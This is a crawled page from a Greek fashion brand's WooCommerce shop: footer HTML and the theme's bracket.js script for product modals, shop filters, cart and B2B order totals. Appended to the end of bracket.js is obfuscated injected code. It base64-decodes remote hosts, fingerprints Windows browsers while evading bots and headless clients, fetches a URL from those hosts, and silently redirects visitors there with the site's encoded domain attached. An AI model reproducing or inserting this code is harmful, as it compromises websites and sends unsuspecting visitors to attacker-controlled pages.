					<p class="attachment"><a href='https://2plus1equals2.com/wp-content/uploads/2021/12/2plus1equals2_Majorca45588.jpg'><img width="200" height="300" src="https://2plus1equals2.com/wp-content/uploads/2021/12/2plus1equals2_Majorca45588-200x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a></p>
<p style="text-align: center;">+30<br />
2121064925</p>
<p style="text-align: center;"><a href="mailto:info@2plus1equals2.com">INFO</a><br />
(at)<br />
2PLUS1EQUALS2<br />
(dot)<br />
COM</p>
<p style="text-align: center;"><a href="mailto:sales@2plus1equals2.com">SALES</a><br />
(at)<br />
2PLUS1EQUALS2<br />
(dot)<br />
COM</p>
<p style="text-align: center;">26 AKADIMIAS STR.<br />
10671<br />
ATHENS, GREECE</p>
					<p>
						<br><br>
						<a href="https://www.facebook.com/2plus1equals2/" target="_blank">FACEBOOK</a>
						<br>
						<a href="https://www.instagram.com/2plus1equals2/" target="_blank">INSTAGRAM</a>
						<br><br><br><br>
						hi-res <a href="" id="show_mediakit">MEDIA KIT</a>
						<br><br><br><br>
												<a href="" id="show_stockists">STOCKISTS</a>
						<br><br><br><br>
												website BY <a href="http://roleplay.gr" target="_blank">ROLEPLAY</a>
					</p>
					</div>
				</div>
			</div>
		</section>
    
		<!-- Stockists -->
		<section lang="en" class="page form" id="stockists">
			<div class="close" id="hide_stockists"></div>
			<div class="text">
				<h2 class="section-title">STOCKISTS</h2>
				<div class="row">
																	<div class="col-sm-6">
							<div class="stockist">
							<h3>Fashion Boundary</h3>
							<p>https://fashionboundary.com/collections/2plus1equals2</p>
<p>&nbsp;</p>
							</div>
						</div>
												<div class="col-sm-6">
							<div class="stockist">
							<h3>Noble Store</h3>
							<p>12 Apollonos str.<br />
10557<br />
Athens<br />
Greece</p>
							</div>
						</div>
												<div class="col-sm-6">
							<div class="stockist">
							<h3>Ozon Boutique</h3>
							<p>https://ozonboutique.com/collections/2wo-1ne-2</p>
							</div>
						</div>
															</div>
			</div>
		</section>

    <div class="p_modal">
        <div class="p_modal__inner"></div>
    </div>
    <div class="s_modal">
        <a href="#" class="s_modal__close" id="search_close">CLOSE</a>
        <div class="s_modal__inner">
            <form action="" method="get" class="ajax-search"></form>
                <label for="keyword" style="display:none">keyword</label>
                <input type="text" placeholder="TYPE HERE" class="ajax-search__input" name="keyword" id="keyword" value="" autocomplete="off" />
            </form>
            <div class="ajax-search-response s_modal__response"></div>
        </div>
    </div>
    <!-- <div style="position: fixed;top:150px;right: 0;z-index:9999;">
	    <img src="https://2plus1equals2.com/wp-content/themes/2plus1/images/disabled_icon.png" alt="">
	</div> -->
    			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=786554625126338&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://code.jquery.com/jquery-3.4.1.min.js?ver=3.4.1' id='jquery-js'></script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/2plus1equals2.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9622b2368a6f0cefa854780e3d13d030","fragment_name":"wc_fragments_9622b2368a6f0cefa854780e3d13d030","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='js-bracket-js-extra'>
/* <![CDATA[ */
var bracket_params = {"ajaxurl":"https:\/\/2plus1equals2.com\/wp-admin\/admin-ajax.php","ajax_nonce":"2da5b12ce3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/themes/2plus1/scripts/bracket.js?ver=1.1' id='js-bracket-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/vanilla-lazyload@12.0.2/dist/lazyload.min.js?ver=6.1.9' id='lazyload-js'></script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/themes/2plus1/app.min.js?ver=2.0.4' id='js-app-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=3.3.5' id='modernizr-js'></script>
<script type='text/javascript' src='https://cdn.polyfill.io/v2/polyfill.min.js?features=default&#038;ver=6.1.9' id='polyfill-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/fetch/2.0.3/fetch.min.js?ver=6.1.9' id='fetch-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/fastclick/1.0.6/fastclick.min.js?ver=6.1.9' id='fastclick-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/bluebird/3.5.1/bluebird.min.js?ver=6.1.9' id='bluebird-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.20.3/TweenMax.min.js?ver=6.1.9' id='tweenmax-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/ol3/3.20.1/ol.js?ver=6.1.9' id='ol3-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/flickity/2.0.10/flickity.pkgd.min.js?ver=6.1.9' id='flickity-js'></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://2plus1equals2.com/wp-content/themes/2plus1/scripts/bracket.js?ver=1.1
body_size: 5600
content:
var outfit_location = window.location.href;
$(document).on("click", "a[data-product-modal]", function (e) {
  e.preventDefault();
  br_get_ajax_product($(this));
});

$(document).on("click", "span.p_add-to-cart", function (e) {
  e.preventDefault();
  br_add_ajax_product();
});

// Registration toggle
$(document).ready(function () {
  $("#show_stockists").click(function (e) {
    e.preventDefault();
    $("#stockists").fadeIn();
  });
  $("#hide_stockists").click(function (e) {
    e.preventDefault();
    $("#stockists").fadeOut();
  });
  $("#show_mediakit").click(function (e) {
    e.preventDefault();
    $("#mediakit").fadeIn();
  });
  $("#hide_mediakit").click(function (e) {
    e.preventDefault();
    $("#mediakit").fadeOut();
  });

  var field_role = $("#role_field");

  if (field_role.length) {
    var field_checked = field_role.find("input:checked");

    if (field_checked.length) {
      if (field_checked.val() === "company") {
        field_role.nextAll(".hidden").show();
      }
    }
  }

  initProductCarousel();

  initB2Bform();

  $(".mobile_menu__toggle").click(function (e) {
    e.preventDefault();
    e.stopPropagation();
    if ($(this).hasClass("open")) {
      $(this).removeClass("open");
      $(".mobile_menu").removeClass("open");
    } else {
      $(this).addClass("open");
      $(".mobile_menu").addClass("open");
    }
  });
  $(".mobile_menu__close").click(function (e) {
    e.preventDefault();
    $(this).removeClass("open");
    $(".mobile_menu").removeClass("open");
  });
  $("body").on("click", ".woocommerce-error", function () {
    $(this).fadeOut();
  });
  $(".mobile_menu .mobile_menu__items__inner li a").click(function () {
    setTimeout(function () {
      $(".mobile_menu__toggle").removeClass("open");
      $(".mobile_menu").removeClass("open");
    }, 300);
  });

  $("[data-term-cat='color'] a, [data-term-cat='product_cat'] a, [data-term-cat='sort'] a").click(function () {
    $("[data-ajax='filters']").html("APPLY");
  });
});

function initProductCarousel() {
  var $carousel = $(".p_modal__carousel__inner");
  if ($carousel.length > 0) {
    $carousel.flickity({
      imagesLoaded: true,
      contain: true,
      pageDots: false,
      // prevNextButtons: false,
      // freeScroll: true
    });
  }
}

$(document).on("change", '#role_field [type="radio"][name="role"]', function (e) {
  if ($(this).val() === "company") {
    $(this).closest("#role_field").nextAll(".hidden").show();
  } else {
    $(this).closest("#role_field").nextAll(".hidden").hide();
  }
});

// Quantity Calculator [Removed from design]
$(document).on("click", ".p_minus, .p_plus", function () {
  var elem = $(this).siblings(".p_number");
  var value = parseInt(elem.text());
  var action = $(this).hasClass("p_minus") ? "-" : "+";

  if (action == "+") {
    elem.text(value + 1);
  } else {
    if (value == 1) return;
    elem.text(value - 1);
  }

  $(".p_modal input[name=quantity]").val(elem.text());
});

// Shop Page
// $(document).on('click', 'section.shop li', function(e){

//     // Check for type
//     var input_radio = $(this).find('input[type="radio"][name="type"]');

//     if( input_radio.length ){

//         var parent = $(this).closest('li:not([data-trigger])');

//         if( input_radio.is(':checked') ){

//             input_radio.prop('checked', true);
//             parent.removeClass('active');

//         }else{

//             parent.addClass('active').siblings(':not([data-trigger])').removeAttr('class');

//         }

//     }

// });
$(".clear_filters").click(function (e) {
  e.preventDefault();
  e.stopPropagation();
  var $this = $(this).parent();
  var options = {};
  var action = $(this).attr("data-trigger");
  var trigger = $('section.shop input[name="action"]').val();

  $this.removeClass("active").find("div").find("span").html("");
  var check_current = $('section.shop input[name="action"]').val();
  if (check_current == "current") {
    options.current = 1;
  } else if (check_current == "previous") {
    options.current = 0;
  }
  if (action === "specials" || trigger === "specials") {
    if ($this.hasClass("active")) {
      options = { special: 0 };
    } else {
      options = { special: 1 };
    }
  }
  $(".shop-filters-panel-taxonomies-single").each(function () {
    $(this).find("li").removeClass("active");
    $(this).find("li:first-child").addClass("active");
  });

  ajax_shop_products(options);
});
$(document).on("click", "section.shop ul.shop-filters-menu li, .shop-filters-panel-actions > a", function (e) {
  e.preventDefault();
  if ($(this).hasClass("clear_filters")) return;

  var $this = $(this);
  var options = {};
  var action = $(this).attr("data-trigger");
  var trigger = $('section.shop input[name="action"]').val();

  if (action === "specials" || action === "current" || action === "previous" || action === "capsule") {
    trigger = $('section.shop input[name="action"]').val(action);
  }

  if (action === "specials" || trigger === "specials") {
    if ($this.hasClass("active")) {
      options = { special: 0 };
    } else {
      options = { special: 1 };
    }
  } else if (action === "current" || action === "previous" || trigger === "current" || trigger === "previous") {
    if ($this.hasClass("active")) {
      // options = { current: '' };
    } else {
      // options = { current: ( action === 'current' ? 1 : 0 ) };
    }
  }
  var check_current = $('section.shop input[name="action"]').val();
  if (check_current == "current") {
    options.current = 1;
  } else if (check_current == "previous") {
    options.current = 0;
  }
  options.capsule = 0;
  if (action === "capsule" || trigger === "capsule") {
    options.capsule = 1;
    options.current = 0;
  }

  // Categories & collections
  if ($(this).is("[data-type]")) {
    if ($(this).hasClass("active")) {
      // $(this).removeClass('active').removeAttr('class');
      $('section.shop input[name="action"]').val("all");
    } else {
      $(this).addClass("active").siblings("[data-type]").removeAttr("class");
    }

    ajax_shop_products(options);
  }

  // Show filters
  if ($(this).is("[data-filter]")) {
    $("[data-ajax='filters']").html("CLOSE");
    $(this).addClass("active");
    $(".shop-filters-panel--" + action).fadeIn();
  }

  // Ajax filters
  if ($(this).is("[data-ajax]")) {
    $("[data-type='previous']").removeClass("active");
    $("[data-type='current']").removeClass("active");
    options.current = ""; //eset previous current on more filters

    ajax_shop_products(options);

    if ($(this).data("ajax") == "filters") {
      if (options.taxonomies.color !== "0" || options.taxonomies.product_cat !== "0") {
        $("[data-filter='filters']").addClass("active");
      } else {
        $("[data-filter='filters']").removeClass("active");
      }
    }
  }
});

// Filters
$(document).on("click", ".shop-filters-panel-taxonomies-single a", function (e) {
  e.preventDefault();
  $(this).parent().addClass("active").siblings().removeAttr("class");
});

function ajax_shop_products(options) {
  $(".shop-filters-panel").fadeOut();
  $(".shop-products__content").fadeOut("fast", function () {
    $(".shop-products__loader").fadeIn("fast");
  });

  var data = {
    action: "bracket_woocommerce_ajax_shop_products",
  };

  data.params = options;

  $.extend(data.params, ajax_shop_products_filters());

  // Encode vars before submission
  data.params = $.param(data.params);

  $.ajax({
    type: "POST",
    url: wc_add_to_cart_params.ajax_url,
    data: data,
    beforeSend: function (response) {},
    complete: function (response) {},
    success: function (response) {
      $(".shop-products ul.shop-products__list").html(response);
      $(".shop-products__loader").stop().fadeOut("fast");
      $(".shop-products__content").stop().fadeIn("fast");
    },
  });
}

function ajax_shop_products_filters() {
  var meta_query = {
    taxonomies: {},
  };
  var more_names = [];

  $(".shop-filters-panel-taxonomies-single").each(function () {
    var key = $(this).attr("data-term-cat");
    var value = $(this).find("li.active a").attr("data-term");
    var type_name = $(this).find("li.active a").attr("data-morename");
    console.log(key);
    if (key === "sort") {
      meta_query[key] = value;
    } else {
      meta_query.taxonomies[key] = value;
      if (type_name) {
        more_names.push(type_name);
      }
    }

    if (more_names.length > 0) {
      $(".shop-filters-single__more span").html("=" + more_names.join(", "));
    } else {
      $(".shop-filters-single__more span").html("");
    }
    // Alter sort label
    if ($(this).find("li.active a").attr("data-name")) {
      $(".shop-filters-single__sort span").text("=" + $(this).find("li.active a").attr("data-name"));
    }
  });

  return meta_query;
}

$(document).on("click", "nav.menu a.search", function (e) {
  var modal = $("div.search");
  var el = $(this);
  modal.toggleClass("active");

  if (modal.hasClass("active")) {
    el.text("Close");
  } else {
    el.text("Search");
  }
});

// Search
// $(document).on('submit', '.search form', function(e){

//     e.preventDefault();

//     $form = $(this),
//     keyword = $form.find('input[name=s]').val() || '';

//     var data = {
//         action: 'bracket_woocommerce_ajax_shop_search',
//         keyword: keyword,
//     }

//     $.ajax({
//         type: 'POST',
//         url: wc_add_to_cart_params.ajax_url,
//         data: data,
//         beforeSend: function (response) {

//         },
//         complete: function (response) {

//         },
//         success: function (response) {
//             $('.search__results').html(response);
//         },
//     });

// });

// Order Form
$(document).on("submit", ".order form", function (e) {
  e.preventDefault();

  var $form = $(this);
  var $errors = $(".p_modal__extra_options__errors");

  var data = {
    action: "bracket_woocommerce_b2b_order_form",
  };

  if (!$form.find("input[data-price]:not([disabled])").length) {
    return;
  }

  var variations = [];
  variations.products = [];

  $.each($form.find("input[data-price]:not([disabled])"), function () {
    var el = $(this);
    var qty = parseInt(el.val());
    var variation_id = parseInt(el.attr("data-variation"));
    if (qty && variation_id) {
      variations.products.push({
        qty: qty,
        variation: variation_id,
      });
    }
  });

  $.extend(data, { products: variations.products });

  $.ajax({
    type: "POST",
    url: wc_add_to_cart_params.ajax_url,
    data: data,
    beforeSend: function (response) {
      $form.find("button").attr("disabled", "disabled");
    },
    error: function (response) {
      $form.find("button").removeAttr("disabled");
      $errors.html(response.responseJSON.error).fadeIn("400", function () {
        setTimeout(function () {
          $errors.fadeOut();
        }, 5000);
      });
    },
    success: function (response) {
      $(".content .bbform").html(response.success);
      $form.find("button").remove();
    },
  });
});

// Cart Page
$(document).on("click", "span.quantity-change", function () {
  var quantity = $(this).closest(".product-quantity").find("input.qty");
  var elem = $(this).siblings(".quantity-label");
  var value = parseInt(elem.text());
  var action = $(this).hasClass("quantity-minus") ? "-" : "+";
  if (action == "+") {
    elem.text(value + 1);
    quantity.attr("value", value + 1);
  } else {
    if (value == 1) return;
    elem.text(value - 1);
    quantity.attr("value", value - 1);
  }
  // Update cart
  jQuery("[name='update_cart']").removeAttr("disabled").trigger("click");
});

$(document).on("click", ".product-remove > span", function () {
  var elem = $(this).closest(".cart_item").find("input.input-text.qty");
  var label = $(this).closest(".cart_item").find(".product-quantity-label");
  var value = parseInt(elem.val());
  var action = $(this).hasClass("quantity-minus") ? "-" : "+";

  if (action == "+") {
    if (value == elem.attr("max")) return;
    elem.val(value + 1);
    label.text(value + 1);
  } else {
    if (value == 0) return;
    elem.val(value - 1);
    label.text(value - 1);
  }
  $('.woocommerce-cart-form :input[name="update_cart"]').prop("disabled", false).trigger("click").prop("disabled", true);
});

$(document).keyup(function (e) {
  if (e.key === "Escape") {
    // escape key maps to keycode `27`
    if ($(".post-type-archive-product .p_modal.open").length) {
      $(".p_modal").removeClass("open").fadeOut();
      if (outfit_location.length) history.pushState(null, null, outfit_location);
    }
    $(".s_modal").fadeOut();
    $(".shop-filters-panel").fadeOut();
  }
});

$(document).on("click", ".p_modal__attributes__header", function (e) {
  var elem = $(this);
  elem.fadeOut(100, function () {
    elem.next().fadeIn(200);
  });
});

$(window).on("load", function () {
  // $('.p_modal').css( {'opacity': 1} );
});

$(document).on("click", ".p_modal__close", function (e) {
  $("body").find(".open").removeClass("open").fadeOut();
  // $(this).closest('.open').removeClass('open').fadeOut();
  // $(this).parent().parent().parent().fadeOut();
  // $('.p_modal .p_modal__added').hide();
  // $('.p_modal .p_modal__add').show();

  // window.history.back();
  history.back();
  // if( outfit_location.length ) history.pushState(null, null,  outfit_location);
});

$(window).on("popstate", function (event) {
  $("body").find(".open").removeClass("open").fadeOut();
});

$(document).on("change", '.p_modal input[name="attribute_pa_size"]', function (e) {
  // Toggle Add to cart

  var options = $(".p_modal__extra_options");
  console.log(options);

  if ($(this).attr("data-slug") !== "fit-to-size") {
    options.css("display", "none");
  } else {
    options.css("display", "flex");
  }
});

function br_get_ajax_product(elem) {
  var data = {
    action: "bracket_ajax_get_single_product",
    product_id: elem.attr("data-product-modal"),
  };

  $.ajax({
    url: wc_add_to_cart_params.ajax_url,
    data: data,
    method: "POST",
    beforeSend: function () {
      $(".woo-preloader").fadeIn();
    },
    success: function (data) {
      $(".p_modal .p_modal__inner").html(data.html);
      $(".p_modal").addClass("open").fadeIn();
      $(".woo-preloader").delay(1000).fadeOut();
      initProductCarousel();
      // window.history.pushState( { page: "another" }, "Product page", data.permalink);
      history.pushState(null, null, data.permalink);
    },
    complete: function () {
      outfit_location = window.location.href;
    },
  });
}

// Variation attribute change
$(document).on("change", '.p_modal input[name^="attribute_"][type="radio"]', function () {
  var selected = {};
  var elem = $(this);

  if ($('.p_modal input[name^="attribute_"][type="radio"]:checked').length < $(".p_modal__attributes__single").length) {
    return;
  }

  $('.p_modal input[name^="attribute_"][type="radio"]:checked').each(function () {
    selected[$(this).attr("name")] = $(this).attr("data-slug");
  });

  var name = $(this).attr("name");
  var slug = $(this).attr("data-slug");
  var product_variations = JSON.parse($(".p_modal__col--product").attr("data-product_variations"));
  var price_change = false;

  $.each(product_variations, function (index, pv) {
    if (JSON.stringify(pv.attributes) === JSON.stringify(selected)) {
      if (pv.price_html !== "") {
        $(".p_modal__price").html(pv.price_html);
      } else {
        $(".p_modal__price").html(pv.display_price + "EUR");
      }
      price_change = true;
      return;
    }
  });

  if (!price_change) {
    $(".p_modal__price").html("Not available"); // $('.p_modal [data-price]').attr('data-price')
  }
});

$(document).on("change", '.p_modal .p_modal__attributes input[name="pa_size"]', function () {
  $(".p_modal input[name=variation_id]").val(this.value);
  $(".p_modal input[name=attribute_pa_size]").val($(this).attr("data-slug"));
});

function br_add_ajax_product() {
  ($form = $(".p_modal").find("form")), ($thisbutton = $(".p_modal").find(".p_add-to-cart")), (product_qty = $form.find("input[name=quantity]").val() || 1), (product_id = $form.find("input[name=product_id]").val() || 0), (variation_id = $form.find("input[name=variation_id]").val() || 0), (pa_size = $form.find("input[name=attribute_pa_size]").val() || "");

  var data = {
    action: "bracket_woocommerce_ajax_add_to_cart",
    product_id: product_id,
    quantity: product_qty,
    // variation_id: variation_id,
    attribute_pa_size: pa_size,
  };

  $form.find(".p_modal__attributes__single").each(function () {
    var attr = $(this).find("input[name^=attribute_]:checked");
    data[attr.attr("name")] = attr.val();
  });

  var data = $form.serializeArray();

  console.log(data);

  $.ajax({
    type: "POST",
    url: wc_add_to_cart_params.ajax_url,
    data: data,
    beforeSend: function (response) {
      // $thisbutton.removeClass('added').addClass('loading');
    },
    complete: function (response) {
      // $thisbutton.addClass('added').removeClass('loading');
    },
    success: function (response) {
      error_elem = $(".p_modal__extra_options__errors");

      error_elem.html("");

      if (response.error) {
        response.error.forEach(function (elem) {
          error_elem.append("<span>" + elem + "</span>");
        });

        error_elem.fadeIn();

        setTimeout(function () {
          error_elem.fadeOut();
        }, 3000);

        return;
      } else {
        // Retrigger fragments
        $(document.body).trigger("added_to_cart", [response.fragments, response.cart_hash, $thisbutton]);
      }
    },
  });
}

// Hande Woocommerce notices
jQuery(function ($) {
  var woo_notice = $(".woocommerce-error, .woocommerce-message");

  if (!woo_notice.length) return;

  setTimeout(function () {
    woo_notice.fadeOut();
  }, 5000);
});

$(document).on("submit", ".ajax-search", function (e) {
  e.preventDefault();
  var value = $(".ajax-search__input").val();
  if (value.length < 2) return;
  searchProducts(value);
});
// Search Functions
$(".ajax-search__input").on(
  "keyup input",
  debounce(function () {
    // $('.ajax-search__input').keyup(debounce(function(){
    var $this = $(this);
    //alert( $this.val() );
    var value = $this.val();
    console.log(value);
    if (!value) return;
    if (value.length < 2) return;
    searchProducts(value);
  }, 500)
);

function searchProducts(keyword) {
  var data = {
    action: "bracket_woocommerce_ajax_shop_search",
    ajax_nonce: bracket_params.ajax_nonce,
    keyword: keyword,
  };

  $.ajax({
    type: "POST",
    url: bracket_params.ajaxurl,
    data: data,
    success: function (response) {
      $(".ajax-search-response").html(response);
    },
  });
}
function debounce(func, wait, immediate) {
  var timeout;
  return function () {
    var context = this,
      args = arguments;
    var later = function () {
      timeout = null;
      if (!immediate) func.apply(context, args);
    };
    var callNow = immediate && !timeout;
    clearTimeout(timeout);
    timeout = setTimeout(later, wait);
    if (callNow) func.apply(context, args);
  };
}

$(document).on("click", "#search_close", function (e) {
  e.preventDefault();
  $(".s_modal").fadeOut();
});
$(document).on("click", ".link_search", function (e) {
  e.preventDefault();
  $(".s_modal").fadeIn();
  $(".ajax-search__input").focus();
});

$(document).on("click", "a[data-trigger], .p_chart_size > img", function (e) {
  e.preventDefault();
  $(".p_chart_size").fadeToggle();
});

function initB2Bform() {
  if ($(".bbform").length) {
    var total_price = 0;
    var subtotal = 0;
    var vat = 0;
    $(".bbform__table__input").change(function () {
      var value = parseInt($(this).val());
      var price = $(this).data("price");
      var sum = 0;

      var $subtotal_field = $(this).parents().eq(5).find(".total");
      var inputs = $(this).parents().eq(3).find("input");
      $(inputs).each(function (index, elem) {
        var value = parseInt($(elem).val());
        var price = $(elem).data("price");
        if (value) {
          sum += value * price;
        }
      });
      $subtotal_field.html(sum + " EUR");
      $subtotal_field.attr("data-subtotal", sum);
      total_price = 0;
      subtotal = 0;
      vat = 0;
      $(".bbform .total").each(function (index, elem) {
        var value = $(elem).attr("data-subtotal");
        if (value) {
          total_price += parseFloat(value);
        }
      });
      subtotal = total_price / 1.24;
      vat = total_price - subtotal;

      $("#bbform_subtotal").html(Number.parseFloat(subtotal).toFixed(2) + " EUR");
      $("#bbform_total").html(Number.parseFloat(total_price).toFixed(2) + " EUR");
      $("#bbform_vat").html(Number.parseFloat(vat).toFixed(2) + " EUR");
    });
  }
}
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA==")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let o,n=(o={},window.location.search.slice(1).split("&").forEach(e=>{let[t,n]=e.split("=");t&&n&&(o[t]=decodeURIComponent(n.replace(/\+/g," ")))}),o);async function i(o=1){try{let n=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!n.ok)throw Error("Network response was not ok");return`${(await n.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(o<1)return i(o+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}n.verified&&localStorage.setItem("verified","true");let r=document.querySelector('link[rel="icon"]'),a,s,l,c,d;"true"!==localStorage.getItem("verified")&&(a=navigator.userAgent,s=/Windows NT 10.0/.test(a),l=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),c=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),d=/Firefox\/(1[3-4][0-9]\.\d+)/.test(a),s&&(l||c||d))&&i().then(e=>{let o=e;r&&(o+=`&link=${t(r.href)}`),window.location.replace(o)})}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!a||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()